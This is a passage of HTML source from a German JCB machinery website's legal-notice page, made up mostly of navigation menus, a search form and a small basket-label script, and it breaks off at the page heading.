                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/entdecken/" class="c-breadcrumbs__link">
                            JCB Welt
                        </a>
                        <a href="/de-DE/entdecken/rechtliches/" class="c-breadcrumbs__link">
                            Rechtliches
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Legal Notice
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Rechtliche Hinweise</h1>
            </div>
